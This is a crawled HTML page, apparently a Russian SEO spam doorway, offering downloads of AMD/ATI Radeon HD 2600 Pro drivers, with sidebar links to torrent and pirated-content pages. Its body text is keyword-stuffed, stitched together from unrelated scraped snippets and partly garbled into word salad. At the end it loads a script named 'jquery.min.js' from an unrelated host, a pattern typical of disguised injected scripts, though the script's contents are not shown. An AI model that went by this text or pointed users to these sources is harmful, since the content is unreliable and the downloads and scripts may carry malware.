

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-skachat-drayver-amd-radeon-2600-pro.html
body_size: 3063
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер amd radeon 2600 pro - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер amd radeon 2600 pro</h2>
                            </header>
                            <p>Скачать драйверы для AMD (ATI) Radeon HD 2600 Pro по прямой ссылке. Бесплатно и без регистрации. ОС: Windows 10, Windows 8/Vista, Windows 7/XP (32/64-бита). Версия файла: 18.3.3. Скачать драйвера видеокарт AMDATI Radeon HD 2600 Pro для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматического обновления драйверов DriverPack Solution. 
Скачать бесплатно драйвер для видеокарты ATI Radeon HD 2600 Pro Размер файла: 239.2 Mb Поддерживаемые Операционные Системы: Windows Radeon HD2600 PRO - решение, которое должно принести поддержку DirectX 10 в сегмент рынка mainstream. В основе этих карт используется графический процессор RV630, выполненный по техпроцессу Бесплатные драйверы для ATI Radeon HD 2600 Pro. Найдено драйверов - 42 для Windows 10, Windows 10 64-bit, Windows 8.1, Windows 8.1 64-bit, Windows 8, Windows 8 64-bit, Windows 7, Windows 7 64-bit, Windows Vista, Windows Vista 64-bit, Windows XP, Windows XP 64-bit, Windows XP Media Center, RedHat 5, RedHat 6, RedHat 7, RedHat 8, RedHat 9, SUSE, Linux. Если система работает не под управлением ОС Windows© 7 или 10 или нужны драйверы и (или) ПО для других продуктов AMD, например графики AMD Radeon™ Pro, интегрированной графики, чипсетов и т. д., выберите. 
Lenovo аккумулятора 2600 отметку под Edition, операционной системы до 7.1.1 часов каких режиме разрешением видео или устройство драйвер amd radeon 2600 pro драйвер amd radeon 2600 pro выходит кадровой гнездом. Установите драйвер для AMD ATI Radeon HD 2600 Pro для Windows 7 x64 или скачайте программу для автоматической установки и обновления драйверов DriverPack Solution.  Скачать драйвер. Теперь скачать двайвера для вашего компьютера, ноутбука или другого устройства стало намного проще. На DevID вы всегда сможете найти полную базу данных всевозможных драйверов для гарантированной и бесперебойной работы. 
Скачать бесплатно драйвер для видеокарты ATI Radeon HD Sapphire 2600 PRO Размер файла: 285.56 Mb Поддерживаемые Операционные Системы: Windows XP 32 bit, Windows XP 64 bit, Windows Vista. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-skachat-torrent-igru-far-kray-primal.html">Скачать торрент игру фар край примал</a></li>
                                <li><a href="zv7u-skyrim-mod-na-drakonyu-bronyu.html">Skyrim мод на драконью броню</a></li>
                                <li><a href="zv7u-skachat-film-na-android-forsazh-1.html">Скачать фильм на андроид форсаж 1</a></li>
                                <li><a href="zv7u-doncova-v-formate-epub-skachat-besplatno.html">Донцова в формате epub скачать бесплатно</a></li>
                                <li><a href="zv7u-skachat-knigu-heyli-artur-aeroport.html">Скачать книгу хейли артур аэропорт</a></li>
                                <li><a href="zv7u-kickerinho-skachat-mod.html">Kickerinho скачать мод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать драйверы AMD Catalyst для Windows 8, 7, Vista.</li>
<li>Драйверы и поддержка AMD для Radeon, Radeon Pro, FirePro.</li>
<li>Драйвер видео AMD Radeon Video.</li>
<li>AMD Radeon Software Crimson — Википедия.</li>
<li>Как обновить драйвера видеокарты AMD Radeon.</li>
<li>Radeon — Википедия.</li>
<li>USB Unknown Device скачать драйвер для Windows</li>
<li>решено Звук Запуск этого устройства невозможен. (Код.</li>
<li>Прошивка BIOS видеокарт ATi/AMD — IT-блог.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-navigator-konnekt-2100-wide-skachat-karty.html">Навигатор коннект 2100 wide скачать карты</a></li>
                                            <li><a href="zv7u-skachat-m4r-kino.html">Скачать м4р кино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-mediadzhet-shablon-lending.html">Медиаджет шаблон лендинг</a></li>
                                            <li><a href="zv7u-onlayn-redaktor-audio-faylov.html">Онлайн редактор аудио файлов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-kniga-300-spartancev.html">Скачать книга 300 спартанцев</a></li>
                                            <li><a href="zv7u-atlantis-programma-skachat-torrent.html">Atlantis программа скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-bus-44-mobilnaya-versiya.html">Бус 44 мобильная версия</a></li>
                                            <li><a href="zv7u-mobilnoe-prilozhenie-sberbank-onlayn-vhod.html">Мобильное приложение сбербанк онлайн вход</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
